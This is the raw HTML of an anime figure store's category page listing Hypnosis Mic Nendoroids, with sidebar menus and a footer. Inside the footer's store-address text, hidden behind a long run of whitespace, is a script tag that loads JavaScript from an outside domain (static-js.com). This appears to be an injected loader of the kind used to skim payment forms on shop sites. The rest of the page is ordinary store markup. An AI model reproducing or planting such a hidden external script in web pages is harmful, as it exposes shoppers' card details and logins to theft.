<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Hypnosis Mic</h1>


<div id="indexProductListCatDescription" class="content">Hypnosis Mic</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="588_590_4351" /><input type="hidden" name="sort" value="20a" /><select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<div id="productListing">

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>6</strong> (of <strong>6</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=51170&products_type=1">Hypnosis Mic Division Rap Battle - Doppo Kannonzaka Nendoroid</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Painted ABS&PVC non-scale articulated figure with stand included. Approximately...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=51170&products_type=1"><img src="images/Figure_Anime_Figure_12/TL300832205.jpg" alt="Hypnosis Mic Division Rap Battle - Doppo Kannonzaka Nendoroid" title=" Hypnosis Mic Division Rap Battle - Doppo Kannonzaka Nendoroid " width="55" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$88.19</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.80&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=51118&products_type=1">Hypnosis Mic - Dice Arisugawa Nendoroid</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Painted ABS&PVC non-scale articulated figure with stand included. Approximately...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=51118&products_type=1"><img src="images/Figure_Anime_Figure_12/TL300832153.jpg" alt="Hypnosis Mic - Dice Arisugawa Nendoroid" title=" Hypnosis Mic - Dice Arisugawa Nendoroid " width="60" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$99.99 </span>&nbsp;<span class="productSpecialPrice">$97.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=50845&products_type=1">Hypnosis Mic Division Rap Battle - Saburo Yamada Nendoroid</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approximately 100mm in height.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=50845&products_type=1"><img src="images/Figure_Anime_Figure_12/TL300831882.jpg" alt="Hypnosis Mic Division Rap Battle - Saburo Yamada Nendoroid" title=" Hypnosis Mic Division Rap Battle - Saburo Yamada Nendoroid " width="60" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$60.99 </span>&nbsp;<span class="productSpecialPrice">$59.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=50237&products_type=1">Hypnosis Mic - Jiro Yamada Nendoroid</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Figure is about 10cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=50237&products_type=1"><img src="images/Figure_Anime_Figure_12/TL300831280.jpg" alt="Hypnosis Mic - Jiro Yamada Nendoroid" title=" Hypnosis Mic - Jiro Yamada Nendoroid " width="60" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price">$79.99<br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=49350&products_type=1">Hypnosis Mic Division Rap Battle - Ramuda Amemura Nendoroid</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approximately 100mm in height.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=49350&products_type=1"><img src="images/Figure_Anime_Figure_11/TL300830380.jpg" alt="Hypnosis Mic Division Rap Battle - Ramuda Amemura Nendoroid" title=" Hypnosis Mic Division Rap Battle - Ramuda Amemura Nendoroid " width="60" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$88.19</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.80&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=49190&products_type=1">Hypnosis Mic - Ichiro Yamada Nendoroid</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approximately 100mm in height.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=49190&products_type=1"><img src="images/Figure_Anime_Figure_11/TL300830217.jpg" alt="Hypnosis Mic - Ichiro Yamada Nendoroid" title=" Hypnosis Mic - Ichiro Yamada Nendoroid " width="60" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$129.99 </span>&nbsp;<span class="productSpecialPrice">$119.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>6</strong> (of <strong>6</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

</div>











</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603"><img src="images/Figure_Anime_Figure_18/TL300852340.jpg" alt="Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver." title=" Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver. " width="36" height="50" /></a>
            <div class="media-body">
